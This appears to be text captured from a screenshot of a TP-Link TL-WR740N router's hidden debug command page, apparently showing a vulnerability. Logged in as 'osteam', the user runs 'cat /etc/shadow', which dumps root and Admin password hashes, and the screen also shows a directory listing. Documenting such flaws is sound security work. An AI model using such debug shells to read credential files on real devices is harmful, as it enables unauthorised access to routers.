 TL-WR740N - Chromium
TL-WR740N
Not secure 192.168.10.1/userRpmNatDebugRpm26525557/linux_cmdline.html Incognito
Username: osteam Password: •••
Last Cmd Next Cmd
Command: SEND CLR EXIT
cat /etc/shadow ; ls -la&
root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
bin::10933:0:99999:7:::
daemon::10933:0:99999:7:::
adm::10933:0:99999:7:::
lp:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::
shutdown:*:10933:0:99999:7:::
halt:*:10933:0:99999:7:::
uucp:*:10933:0:99999:7:::
operator:*:10933:0:99999:7:::
nobody::10933:0:99999:7:::
ap71::10933:0:99999:7:::
473
# drwxr-xr-x    3 0        0               0 Jan  1 00:00 .
drwxr-xr-x   14 0        0             132 Sep 13  2010 ..
-rw-r--r--    1 0        0             473 Jan  1 00:00 80211g.ap_radio
-rw-r--r--    1 0        0            1078 Jan  1 00:00 ath0.ap_bss
-rwsr-sr-t    1 0        0            1104 Jan  1 00:00 dec-model.conf
-rw-r--r--    1 0        0              73 Jan  1 00:00 hostapd.eap_user
prw-r--r--    1 0        0               0 Jan  1 00:00 pipe_mud80
-rw-r--r--    1 0        0             212 Jan  1 00:00 topology.conf
srwxr-xr-x    1 0        0               0 Jan  1 00:00 wpa_ctrl_56-0
srwxr-xr-x    1 0        0               0 Jan  1 00:00 wpa_ctrl_56-1
drwxr-xr-x    2 0        0               0 Jan  1 00:00 wr841n
PROC
NET
RT
NAT
MEM
MOD
IPT
LOG
CONN
ARP
FLOW